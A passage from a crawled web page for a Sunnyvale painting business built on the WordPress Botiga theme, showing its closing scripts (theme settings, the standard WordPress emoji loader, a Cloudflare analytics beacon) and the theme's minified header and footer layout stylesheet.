var botiga = {"ajaxurl":"https://paintingsunnyvaleca.com/wp-admin/admin-ajax.php","settings":{"misc":{"dropdowns_hover_delay":"yes"}},"i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
//# sourceURL=botiga-custom-js-extra
</script>
<script src="https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.2.4" id="botiga-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7565f470682547de9f838182442ac55c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4
body_size: 1657
content:
.bhfb-desktop,.bhfb-mobile{position:relative}.bhfb-desktop{display:none;z-index:999}.bhfb-footer{display:block;z-index:997}@media(min-width: 1025px){.bhfb-desktop{display:block}.bhfb-mobile{display:none}}.bhfb-above_header_row,.bhfb-main_header_row,.bhfb-below_header_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:ease background-color 300ms,ease border-bottom-color 300ms,ease height 300ms;transition:ease background-color 300ms,ease border-bottom-color 300ms,ease height 300ms}.bhfb-main_header_row{min-height:100px}.bhfb-below_footer_row{background-color:#f5f5f5;min-height:100px}.bhfb-row{display:grid;grid-auto-flow:column;gap:0;overflow-wrap:anywhere;height:100%}.bhfb-row.bhfb-cols-1{grid-template-columns:1fr}.bhfb-row.bhfb-cols-1 .bhfb-column-1{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.bhfb-row.bhfb-cols-2{grid-template-columns:repeat(2, 1fr)}.bhfb-row.bhfb-cols-3{grid-template-columns:repeat(3, 1fr)}.bhfb-row.bhfb-cols-3 .bhfb-column-2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bhfb-row.bhfb-cols-3 .bhfb-column-3{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.bhfb-row.bhfb-cols-4{grid-template-columns:repeat(4, 1fr)}.bhfb-row.bhfb-cols-5{grid-template-columns:repeat(5, 1fr)}.bhfb-row.bhfb-cols-6{grid-template-columns:repeat(6, 1fr)}.bhfb-row.bhfb-cols-valign-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.bhfb-row.bhfb-cols-valign-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb-row.bhfb-cols-valign-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.bhfb-row.bhfb-cols-layout-bigleft.bhfb-cols-2{grid-template-columns:3fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft.bhfb-cols-3{grid-template-columns:3fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft.bhfb-cols-4{grid-template-columns:2fr 1fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigright.bhfb-cols-2{grid-template-columns:1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright.bhfb-cols-3{grid-template-columns:1fr 1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright.bhfb-cols-4{grid-template-columns:1fr 1fr 1fr 2fr}@media(min-width: 1025px){.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-1{grid-template-columns:1fr}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-2{grid-template-columns:repeat(2, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-3{grid-template-columns:repeat(3, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-4{grid-template-columns:repeat(4, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-5{grid-template-columns:repeat(5, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-6{grid-template-columns:repeat(6, 1fr)}.bhfb-row.bhfb-cols-layout-fluid-desktop.bhfb-cols-3{grid-template-columns:repeat(3, auto)}.bhfb-row.bhfb-cols-layout-bigleft-desktop.bhfb-cols-2{grid-template-columns:3fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-desktop.bhfb-cols-3{grid-template-columns:3fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-desktop.bhfb-cols-4{grid-template-columns:2fr 1fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigright-desktop.bhfb-cols-2{grid-template-columns:1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-desktop.bhfb-cols-3{grid-template-columns:1fr 1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-desktop.bhfb-cols-4{grid-template-columns:1fr 1fr 1fr 2fr}}@media(max-width: 1024px){.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-1{grid-template-columns:1fr}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-2{grid-template-columns:repeat(2, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-3{grid-template-columns:repeat(3, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-4{grid-template-columns:repeat(4, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-5{grid-template-columns:repeat(5, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-6{grid-template-columns:repeat(6, 1fr)}.bhfb-row.bhfb-cols-layout-fluid-tablet.bhfb-cols-3{grid-template-columns:repeat(3, auto)}.bhfb-row.bhfb-cols-layout-bigleft-tablet.bhfb-cols-2{grid-template-columns:3fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-tablet.bhfb-cols-3{grid-template-columns:3fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-tablet.bhfb-cols-4{grid-template-columns:2fr 1fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigright-tablet.bhfb-cols-2{grid-template-columns:1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-tablet.bhfb-cols-3{grid-template-columns:1fr 1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-tablet.bhfb-cols-4{grid-template-columns:1fr 1fr 1fr 2fr}}.bhfb-footer .bhfb-row-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb-footer .bhfb-row{gap:30px}@media(min-width: 768px)and (max-width: 991px){.bhfb-footer .bhfb-row.bhfb-cols-2,.bhfb-footer .bhfb-row.bhfb-cols-3,.bhfb-footer .bhfb-row.bhfb-cols-4,.bhfb-footer .bhfb-row.bhfb-cols-5,.bhfb-footer .bhfb-row.bhfb-cols-6{gap:30px;grid-template-columns:repeat(2, 1fr);grid-auto-flow:row}}@media(max-width: 767px){.bhfb-footer .bhfb-row.bhfb-cols-2,.bhfb-footer .bhfb-row.bhfb-cols-3,.bhfb-footer .bhfb-row.bhfb-cols-4,.bhfb-footer .bhfb-row.bhfb-cols-5,.bhfb-footer .bhfb-row.bhfb-cols-6{gap:30px;grid-template-columns:1fr;grid-auto-flow:row}}.bhfb-footer .bhfb-component-footer_menu .menu{-ms-flex-wrap:wrap;flex-wrap:wrap}@media(max-width: 1024px){.bhfb-footer .bhfb-component-footer_menu{width:100%}}.bhfb-column{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media(min-width: 576px){.bhfb-column{min-width:110px}}.bhfb.bhfb-header .main-navigation,.bhfb.bhfb-header .secondary-navigation,.bhfb-mobile_offcanvas .main-navigation,.bhfb-mobile_offcanvas .secondary-navigation{font-size:var(--bt-font-size-header-menu, 16px)}.bhfb.bhfb-header .social-profile a,.bhfb-mobile_offcanvas .social-profile a{margin-right:0}.bhfb.bhfb-header .social-profile a+a,.bhfb-mobile_offcanvas .social-profile a+a{margin-left:20px}.bhfb.bhfb-header .bhfb-builder-item,.bhfb-mobile_offcanvas .bhfb-builder-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb.bhfb-header .bhfb-builder-item.bhfb-component-search .ws-svg-icon,.bhfb.bhfb-header .bhfb-builder-item.bhfb-component-woo_icons .ws-svg-icon,.bhfb-mobile_offcanvas .bhfb-builder-item.bhfb-component-search .ws-svg-icon,.bhfb-mobile_offcanvas .bhfb-builder-item.bhfb-component-woo_icons .ws-svg-icon{width:auto;height:auto}.bhfb.bhfb-header .custom-logo-link img,.bhfb-mobile_offcanvas .custom-logo-link img{max-width:100%}.bhfb.bhfb-header .botiga-image.is-svg>img,.bhfb-mobile_offcanvas .botiga-image.is-svg>img{width:25px;height:25px}.bhfb.bhfb-header .bhfb-component-logo,.bhfb-mobile_offcanvas .bhfb-component-logo{text-align:center}.bhfb.bhfb-header .bhfb-component-menu,.bhfb-mobile_offcanvas .bhfb-component-menu{line-height:1}.bhfb.bhfb-header .bhfb-component-search .header-search img,.bhfb-mobile_offcanvas .bhfb-component-search .header-search img{max-width:27px;max-height:27px}.bhfb.bhfb-header .bhfb-component-search svg,.bhfb.bhfb-header .bhfb-component-woo_icons svg,.bhfb.bhfb-header .bhfb-component-social svg,.bhfb-mobile_offcanvas .bhfb-component-search svg,.bhfb-mobile_offcanvas .bhfb-component-woo_icons svg,.bhfb-mobile_offcanvas .bhfb-component-social svg{-webkit-transition:ease fill 300ms;transition:ease fill 300ms}.bhfb.bhfb-header .bhfb-component-contact_info .header-contact.header-contact-inline,.bhfb-mobile_offcanvas .bhfb-component-contact_info .header-contact.header-contact-inline{display:-webkit-box;display:-ms-flexbox;display:flex}.bhfb.bhfb-header .bhfb-component-contact_info .header-contact.header-contact-inline a,.bhfb-mobile_offcanvas .bhfb-component-contact_info .header-contact.header-contact-inline a{margin-bottom:0}.bhfb.bhfb-header .bhfb-component-contact_info .header-contact.header-contact-inline a+a,.bhfb-mobile_offcanvas .bhfb-component-contact_info .header-contact.header-contact-inline a+a{margin-left:20px}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher li,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li{padding-bottom:0}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher li a,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher li+li,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li+li{margin-left:20px}.bhfb.bhfb-header .bhfb-component-login_register .header-login-register>a,.bhfb-mobile_offcanvas .bhfb-component-login_register .header-login-register>a{padding:0}.bhfb-mobile_offcanvas .mobile-menu-close{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:23px;top:26px;z-index:10}.bhfb-mobile_offcanvas .container{padding:0;max-width:none}.bhfb-mobile_offcanvas .mobile-header-item{margin-bottom:0}.bhfb-mobile_offcanvas .bhfb-mobile-offcanvas-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bhfb-mobile_offcanvas .bhfb-builder-item{width:100%}.bhfb-mobile_offcanvas .bhfb-builder-item+.bhfb-builder-item{margin-left:0}.bhfb-mobile_offcanvas .bhfb-builder-item+.bhfb-builder-item .header-item{margin-top:0 !important}.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li+li{margin-left:0px}.bhfb-component-woo_icons .header-item{margin-right:var(--bt-bhfb-woo-icons-gap, 25px)}.bhfb-component-widget1,.bhfb-component-widget2,.bhfb-component-widget3,.bhfb-component-widget4{width:100%}@media(min-width: 1025px){.bhfb.bhfb-header.has-sticky-header.sticky-row-all{position:fixed;width:100%;top:0;max-width:inherit}.bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{position:absolute}body.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all{top:var(--botiga_padded_spacing, 25px);left:0}body.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:0}body.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all{top:calc(var(--botiga_padded_spacing, 25px) + 32px)}body.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:0}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{position:fixed}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row{position:fixed;width:100%;top:0}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-below-header-row{position:fixed;width:100%;top:0}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-scrolltop{-webkit-transition:ease transform 300ms 200ms;transition:ease transform 300ms 200ms}body.sticky-header-active .bhfb.bhfb-header.bhfb-no-transition{-webkit-transition:none !important;transition:none !important}body.sticky-header-active.botiga-scrolling-down .bhfb.bhfb-header.sticky-scrolltop{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}body.sticky-header-active.botiga-site-layout-boxed.single-post .content-wrapper{margin-top:0;padding-top:120px}body.sticky-header-active.botiga-site-layout-boxed.page:not(.botiga-page-builder-mode) .content-wrapper,body.sticky-header-active.botiga-site-layout-boxed.single-product .content-wrapper{margin-top:0;padding-top:80px}body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-all,body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row,body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-below-header-row{max-width:inherit}body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row{left:50%;max-width:inherit;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.bhfb-no-transition{-webkit-transition:none !important;transition:none !important}body.sticky-header-active.botiga-site-layout-boxed.botiga-scrolling-down .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row.sticky-scrolltop{-webkit-transform:translate3d(-50%, -100%, 0);transform:translate3d(-50%, -100%, 0)}body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent) .site{margin-top:0 !important}body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent).single-post .content-wrapper{margin-top:0;padding-top:120px}body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent).page:not(.botiga-page-builder-mode) .content-wrapper,body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent).single-product .content-wrapper{margin-top:0;padding-top:80px}body.sticky-header-active.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header{max-width:calc(100% - var(--botiga_padded_spacing, 25px)*2);left:var(--botiga_padded_spacing, 25px) !important}body.sticky-header-active.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all{left:auto !important}body.sticky-header-active.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:var(--botiga_padded_spacing, 25px)}body.sticky-header-active.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all{left:auto}body.sticky-header-active.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:calc(var(--botiga_padded_spacing, 25px) + 32)}.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all{top:32px}.admin-bar.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row{top:32px}.admin-bar.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-below-header-row{top:32px}}